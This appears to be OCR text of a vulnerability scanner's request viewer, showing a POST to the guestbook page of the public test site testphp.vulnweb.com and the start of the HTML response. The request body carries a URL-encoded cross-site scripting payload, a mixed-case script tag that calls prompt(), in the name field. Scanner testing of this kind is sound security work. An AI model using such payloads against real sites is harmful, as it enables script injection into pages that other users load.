 Start Encoder Tool
Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /guestbook.php Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 107
Content-Type application/x-www-form-urlencod
Referer http://testphp.vulnweb.com
Cookie mycookie=3
Host testphp.vulnweb.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (compatible; MSIE 9.0
Accept */*
Request Data
1 name=anonymous%2520user'%22()%26%25%3cScRiP
t%20%3eprompt(973893)%3c%2fScRiPt%3e&submit
=add%20message&text=1
Response Headers Response Data View Page HTML Structure Analysis
Look for: a (Re) HTML
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
2 "http://www.w3.org/TR/html4/loose.dtd">
3 <html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
6
7 <!-- InstanceBeginEditable name="document_title_rgn" -->
8 <title>guestbook</title>
9 <!-- InstanceEndEditable -->
10 <link rel="stylesheet" href="style.css" type="text/css">
11 <!-- InstanceBeginEditable name="headers_rgn" -->